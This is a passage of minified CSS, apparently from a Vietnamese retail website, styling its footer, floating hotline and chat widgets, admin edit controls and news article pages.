800px){.bot1{margin-top:5px}}@media all and (max-width: 600px){.bot1{margin-top:0}}.bot1 span{display:inline-block;transform:skew(-10deg) scale(0.85, 1);color:#fff;font-weight:bold;font-size:22px;padding:12px 15px;background:#363435;margin-bottom:12px;border-radius:4px;margin-left:-35px}.bot1 .stt1{text-transform:uppercase;position:relative}.bot1 .stt1:after{content:'';background:#cf0000;position:absolute;width:80px;height:20px;top:-20px;z-index:-65;-webkit-clip-path:polygon(100% 0, 0% 100%, 100% 100%);clip-path:polygon(100% 0, 0% 100%, 100% 100%);left:00px}.bot1 .stt2{background:#cf0000;margin-left:5px;text-transform:uppercase;position:relative}.bot1 .stt2:after{content:'';background:#d1d1d1;position:absolute;width:140px;height:12px;top:-12px;z-index:-65;-webkit-clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);clip-path:polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);left:00px}.bot1 .stt3{background:#cf0000;transform:skew(0deg) scale(0.95, 1);border-radius:unset;font-size:22px;padding:5px 15px;margin-left:10px;margin-bottom:6px}@media all and (max-width: 600px){.bot1 .stt3{margin-left:0}}.bot1 .stt3 font{transform:skew(0deg) scale(0.85, 1);font-weight:normal;display:inline-block;margin-right:10px;text-transform:uppercase}@media all and (min-width: 800px){.banner-home-top .number1 font:after{animation:unset}}.time-dow-event .time{display:inline-block;margin:3px;background:#f3f1f2;padding:3px 0px;width:56px}@media all and (max-width: 1200px){.time-dow-event .time{width:50px}}.time-dow-event .time_1{font-weight:bold}.footer_l{width:25%}@media all and (max-width: 1000px){.footer_l{width:100%}}footer .tags,footer .tags a{color:#252525}.footer2{background:#1b1b1b;color:#CCC;padding:8px 0;text-align:center;border-top:1px solid #7d7d7d}#menu-fixed-bar{width:56%;z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);float:right}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);transition:all 0.5s}.slide-up{-ms-transform:translateY(0);transform:translateY(0);transition:all 0.5s;z-index:9999999}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:1000;box-shadow:0px 0px 2px 2px #CCC}.m-menu-fix#menu-fixed-bar{position:fixed;top:48px}#fixed-bar{position:fixed;bottom:0;height:45px;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px -351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;left:0px;bottom:-25px}.suntory-alo-phone svg{animation:1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim}.suntory-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,0.4);border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:#d70a2aa8;opacity:1}.suntory-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:#d70a2abf}.suntory-alo-ph-img-circle{border:2px solid transparent;border-radius:100%;height:50px;left:25px;position:absolute;top:25px;transform-origin:50% 50% 0;width:50px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:var(--main-color)}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px}.description a{color:#00A7F4}.description a:hover{color:#057bb1}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{color:#ff0;text-decoration:none}#cfacebook{position:fixed;bottom:5%;left:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#cfacebook a.chat_fb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.cfacebook_mb{right:10px;left:unset !important;bottom:24px !important}.fixed_icons{position:fixed;right:0;top:40%;transform:translate(0, -50px);z-index:100}.fixed_icons .icon_v1{width:36px;height:36px;display:inline-block;background-color:#0183BF;border-radius:4px 0 0 4px}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:6px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1{background:var(--main-color)}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:5px}.address_fixed_popup .icon_v1{background:var(--main-color)}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:3px 5px 3px 8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media only screen and (max-width: 1200px){.container{padding-left:10px;padding-right:10px;box-sizing:border-box}}@media only screen and (max-width: 600px){.suntory-alo-phone{display:block;display:block;bottom:5px;width:100px;height:100px}}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:0;transform:translate(-50%);border-radius:50%}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--main-color);opacity:0.5;display:block;border-radius:50%;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:42px;height:42px;text-align:center;line-height:42px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar #bar-inner a svg{width:20px;height:20px;margin-top:10px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:#fff}footer .support{width:25%;float:left;padding-right:20px;box-sizing:border-box}@media all and (max-width: 800px){footer .support{width:40%}}@media all and (max-width: 600px){footer .support{width:100%;padding-right:0}}footer .support .item{position:relative;background:var(--main-color);padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}footer .support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}footer .support .item span{text-transform:uppercase;font-size:18px}footer .support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}footer .support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#embed_vchat{bottom:70px !important}#embed_fill{bottom:60px !important}#embed_circle{bottom:53px !important}.owl-carousel .owl-item .owl-lazy{opacity:1 !important}footer .footer_top{width:100%}footer .footer_top .footer_top_l{width:calc(100% - 315px);float:left}@media all and (max-width: 1025px){footer .footer_top .footer_top_l{width:100%}}footer .footer_top .footer_top_l .support{width:60%;float:left;padding-right:20px;box-sizing:border-box}@media all and (max-width: 650px){footer .footer_top .footer_top_l .support{width:100%;float:none;padding-right:0px;margin-top:20px}}footer .footer_top .footer_top_l .info{width:40%;float:left;box-sizing:border-box;padding-right:45px}footer .footer_top .footer_top_l .info h3{text-transform:uppercase;margin-bottom:25px;font-weight:bold;font-size:16px}@media all and (max-width: 600px){footer .footer_top .footer_top_l .info h3{margin-bottom:15px;font-size:14px}}footer .footer_top .footer_top_l .info p{line-height:18px;margin-bottom:16px;padding-left:15px;box-sizing:border-box;position:relative;color:#4b4b4b}footer .footer_top .footer_top_l .info p:after{width:2px;height:2px;content:'';border-top:1px solid var(--main-color);display:inline-block;border-right:1px solid var(--main-color);position:absolute;left:2px;top:7px;transform:rotate(45deg) scale(1.5)}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info p:after{top:5px}}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info p{line-height:15px}}footer .footer_top .footer_top_l .info p strong{font-size:16px}footer .footer_top .footer_top_l .info p a{color:#000;transition:.3s;font-weight:600;font-size:15px}footer .footer_top .footer_top_l .info p a:hover{color:var(--main-color)}@media all and (max-width: 650px){footer .footer_top .footer_top_l .info{width:100%;float:none}}footer .footer_top .fanpage{float:right;width:315px;box-sizing:border-box}@media all and (max-width: 1025px){footer .footer_top .fanpage{display:none}}.back_wrapper_top_menu{background:var(--main-color)}.back_wrapper_top_menu .dcjq-mega-menu .menu_item_a{color:#fff}.back_wrapper_top_menu .menu_label{background:#fff}.block_partners .block_title span:after{display:none}.fanpage .block_title{padding:0px 0px 25px 0px;font-size:16px;text-align:left}.fanpage .block_title span:after{display:none}.footer_bottom{background:#fff;padding:15px 0 11px}.copyright{text-align:center;color:#4b4b4b}@media all and (max-width: 650px){.copyright{width:100%;float:left}}.copyright span{font-size:14px;font-weight:600;color:#000;text-transform:uppercase}.tagss{width:50%;float:right;text-align:right}.tagss a{color:#4b4b4b;transition:.3s}.tagss a:hover{color:var(--main-color)}@media all and (max-width: 650px){.tagss{width:100%;float:left;text-align:left}}.footer_address .footer_im_l{width:27%;float:left;margin-top:-2px}.footer_address .footer_im_l .name{text-transform:uppercase;font-size:14px;font-weight:600;margin-bottom:3px}.footer_address .footer_im_l .address{font-size:14px}@media all and (max-width: 1025px){.footer_address .footer_im_l{width:40%}}@media all and (max-width: 650px){.footer_address .footer_im_l{width:100%;margin-bottom:5px}}.footer_address .footer_im_c{width:50%;float:left}.footer_address .footer_im_c .icon-thongbao{text-align:right;display:inline-block;margin-top:-5px;float:left}@media all and (max-width: 850px){.footer_address .footer_im_c .icon-thongbao{margin-top:2px;padding-left:30px}}@media all and (max-width: 650px){.footer_address .footer_im_c .icon-thongbao{padding-left:0px}}.footer_address .footer_im_c .giayphep{width:65%;padding-left:15px;box-sizing:border-box;float:left}@media all and (max-width: 1025px){.footer_address .footer_im_c .giayphep{width:65%;padding:0px;float:left;padding-left:10px}}@media all and (max-width: 650px){.footer_address .footer_im_c .giayphep{font-size:13px}}@media all and (max-width: 1025px){.footer_address .footer_im_c{width:60%}}@media all and (max-width: 850px){.footer_address .footer_im_c{display:flex;align-items:center;justify-content:center}}@media all and (max-width: 650px){.footer_address .footer_im_c{width:100%}}.footer_address .footer_im_r{width:23%;float:right}.footer_tags{padding:20px 0px;background:#fff}.footer_tags .tags{color:#333333b0}.footer_tags .cat-tags{float:left;color:var(--main-color);font-weight:600}.footer_tags a{padding-left:5px;padding-right:5px;color:#333333b0;font-size:13px}.footer_tags:nth-child(1){padding-left:0px}.footer_tags .tags a:hover{color:var(--main-color)}#block_id_129 .banners a{float:left;margin-right:10px}#block_id_129 .banner_item:nth-child(3){margin-right:0px}.breadcrumbs_products{background:#fff}.background_gradients{background-image:linear-gradient(to bottom right, #f4f4f4, #fff);height:8px}.breadcrumbs_products .breadcrumbs_wrapper{border-bottom:1px solid #f6f6f6}#suntory-alo-phoneIcon .text_hotline{position:absolute;display:inline-block;width:0px;height:35px;right:0px;line-height:35px;transition:0.5s;overflow:hidden;border-radius:20px;background:var(--main-color);text-align:center;font-size:22px;font-weight:bold;transform:translate(0, -20px);color:#fff;left:20px}#suntory-alo-phoneIcon:hover .text_hotline{width:150px;color:#fff;padding:2px 10px}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://thegioidoduc.vn/templates/thegioidoduc/images/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(https://thegioidoduc.vn/templates/thegioidoduc/images/fotorama@2x.png) 0 0/96px 160px no-repeat}}
/*# sourceMappingURL=template.css.map */
.admin_edit{position:absolute;z-index:9999}.admin_edit a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit.png");display:inline-block}.block_area .name_block{position:absolute;background:#ffffff94;z-index:999}.position_area{background:#fff;position:relative}.position_area .position_area_label{position:absolute;z-index:9999;top:0px;background:#ffffff94}.position_area .block_area_label{position:absolute;z-index:9999;top:18px;background:#ffffff94}.admin_edit_block{position:absolute;z-index:9999;top:-3px;background:#ffffff;padding:5px;width:75px;left:20px;padding-left:10px}.admin_edit_block a{font-weight:bold;color:blue}.admin_edit_module{position:absolute;z-index:9999;top:25px;left:20px;padding:5px;background:#ffffff;width:100px;padding-left:10px}.admin_edit_module a{font-weight:bold;color:blue}.setting_admin{position:absolute;z-index:9999;top:36px;background:#ffffff94;left:0px;width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/setting.png");display:inline-block;cursor:pointer;overflow:hidden}.setting_admin:hover{overflow:unset}.admin_edit_detail{position:absolute;z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");display:inline-block}.admin_edit_detail_md{z-index:9999;right:0px;bottom:0px;padding:5px;background:#ffffff94}.admin_edit_detail_md a{color:blue;font-weight:bold;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");background-repeat:no-repeat;display:inline-block;padding-left:25px}.admin_edit_block_direct{position:absolute;z-index:9999;padding:5px;background:#ffffff94}.admin_edit_block_direct a{width:20px;height:20px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/edit_content.png");background-repeat:no-repeat;display:inline-block}
/*# sourceMappingURL=admin_edit.css.map */
.main-area-2col-left{background:none;padding:0}.new_news_detail_box{background:#fff;margin-bottom:20px;border-radius:5px 5px 0;overflow:hidden}.new_news_detail_box .news_detail_top_1 .tab-title{font-size:18px;font-weight:bold;padding:18px 0 12px 15px;background:#fff;border-radius:5px 5px 0 0;text-transform:uppercase;color:var(--main-color);border-bottom:1px solid var(--border-color)}@media only screen and (max-width: 650px){.new_news_detail_box .news_detail_top_1 .tab-title{font-size:16px;padding:14px 0 10px 15px}}.news_detail_top_2{padding:20px;box-sizing:border-box}@media all and (max-width: 650px){.news_detail_top_2{padding:10px}}.mbl{padding:20px;box-sizing:border-box;background:#eee}.description #toc{padding:30px 20px 20px;border:1px solid #656565;margin:60px auto 20px;position:relative;box-sizing:border-box}@media only screen and (max-width: 600px){.description #toc{padding:10px;font-size:14px;line-height:24px;width:100%;margin:35px auto 20px}.description #toc p,.description #toc ul li,.description #toc div,.description #toc h2,.description #toc h3{margin-bottom:3px}}.description #toc #toc-header{position:absolute;top:-34px;left:50%;transform:translate(-50%, 0%);font-size:18px;text-transform:uppercase;padding:0px 15px;height:28px;color:#000}@media only screen and (max-width: 600px){.description #toc #toc-header{position:inherit;top:auto;left:auto;transform:translate(0%, 0%);font-size:16px;text-transform:uppercase;background:none;padding:0px;height:auto;text-align:center}}.description #toc .toc-2 a{color:#000}.caption_image{color:#545454}.caption_image img{display:block;margin:auto}.caption_image em{color:#545454;font-style:italic}.news_detail{box-sizing:border-box}@media all and (max-width: 800px){.news_detail{padding-top:0px}}.news_detail .title{color:#000;font-weight:normal;margin-bottom:6px;font-size:22px;padding-bottom:6px;line-height:28px}@media all and (max-width: 650px){.news_detail .title{font-size:18px}}.relate_item a{font-style:italic;color:#0183bf}.news_detail .news_time{font-size:14px;font-weight:normal;margin-bottom:12px;color:#a9a7a7;margin-left:15px;margin-right:10px}.news_detail .new_category{color:var(--main-color)}.time_rate{margin-bottom:7px}@media all and (max-width: 600px){.time_rate{margin-top:5px}}.time_rate font{color:#a9a7a7;margin-right:8px}.summary{font-size:14px;font-weight:600;line-height:24px;margin-bottom:10px;color:var(--text-color)}.news_detail .description{line-height:28px;font-size:16px}@media all and (max-width: 650px){.news_detail .description{line-height:25px;font-size:14px}}.news_detail .description p,.news_detail .description ul li,.news_detail .description div,.description h2,.description h3{margin-bottom:12px}.news_detail .description img:hover{opacity:0.6}.item-related{float:left;width:calc(25% - 30px);box-sizing:border-box;margin:0 15px}@media all and (max-width: 800px){.item-related:last-child{display:none}}@media all and (max-width: 600px){.item-related:last-child{display:block}}@media all and (max-width: 800px){.item-related{width:calc(33.33% - 20px);margin:0 10px}}@media all and (max-width: 600px){.item-related{width:calc(50% - 20px);margin:0 10px 20px}}.related_content{margin-left:-10px;margin-right:-10px}.related_content_box{padding:10px 10px 20px;border-top:none;border-radius:0 0 5px 5px}.title-item-related{margin-top:13px}@media all and (max-width: 600px){.title-item-related{margin-top:5px}}.item-related:hover .title-item-related{color:#2080CA}.title-item-related>a{font-size:15px;text-decoration:none;font-weight:normal;line-height:22px}.item-related .img_a{text-align:center;overflow:hidden;display:block}.item-related>a>img{width:100%;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.item-related:hover a>img{transform:scale(1.07);-webkit-transform:scale(1.07);opacity:0.5}.rate i{width:14px;height:14px;display:inline-flex}.rate .star_off{background-position:-393px -2px}.rate .star_on{background-position:-377px -2px}.description img{max-width:100%;height:auto !important}.description iframe{max-width:100%}.description .inner_detail_content{margin-bottom:25px}.description .inner_detail_content div{margin-bottom:0}.inner_detail_content .products-list-related .product_grid{margin-bottom:20px}.inner_detail_content .products-list-related .product_grid .item{width:25%;margin-bottom:0}.title_icon{width:40px;height:50px;float:left;margin-left:-1px;margin-top:-1px;margin-bottom:-1px;position:relative}.title_icon::before{content:'';position:absolute;top:0px;right:-19px;width:0;height:0;border-style:solid;border-width:25px 0 25px 19px;border-color:transparent transparent transparent #00A7F4}.title_icon i{position:absolute;content:' ';width:29px;height:26px;top:13px;left:11px;z-index:10;background-repeat:no-repeat;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="bars" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars fa-w-14"><path fill="white" d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" class=""></path></svg>')}.tab_label{margin-bottom:12px}#characteristic-label .title_icon i{background-repeat:no-repeat;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="bars" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-bars fa-w-14"><path fill="white" d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" class=""></path></svg>')}.products-list-related .product_grid .item{width:33.33%;margin-bottom:0}.products-list-related .product_grid .item:last-child{display:none}@media all and (max-width: 500px){.products-list-related .product_grid .item:last-child{display:block}}@media all and (max-width: 500px){.products-list-related .product_grid .item{width:50%;border:none}}.frame_inner>h2{margin-bottom:8px;margin-top:0px;overflow:hidden;height:36px;line-height:19px;font-size:14px}h2.tag-item{display:-webkit-inline-box;font-weight:normal}@media only screen and (max-width: 500px){.related_content .item-related:nth-child(odd),.products-list-related .product_grid .item:nth-child(odd),.related_content .item-related:nth-child(odd){clear:left}.description iframe[src*=youtube]{max-width:100%;height:auto}}.relate_t{margin-top:10px}.relate_t .relate_item a{font-style:italic;color:#2080CA}.news_detail_bottom .news_detail_bottom_box{box-sizing:border-box}ol li{list-style:decimal;color:#000}ol li span{font-size:100%}ol{padding-left:15px}.comments{padding:10px;border-radius:0 0 5px 5px}
/*# sourceMappingURL=detail.css.map */
